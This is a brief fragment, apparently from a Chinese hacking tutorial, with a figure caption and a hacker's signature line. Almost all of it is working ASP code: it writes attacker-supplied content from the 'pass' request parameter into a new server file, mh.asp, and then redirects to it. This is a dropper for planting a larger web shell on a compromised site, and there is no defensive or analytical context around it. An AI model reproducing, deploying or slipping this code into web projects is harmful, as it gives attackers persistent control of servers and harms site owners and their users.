 a
set lP=server.createObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("pass")
lP.SaveToFile server.mappath("mh.asp"),2
lP.Close
set lP=nothing
response.redirect "mh.asp"
仗剑独走天涯,试问谁与争锋| 大马内容|| hacker by 414028660
图 8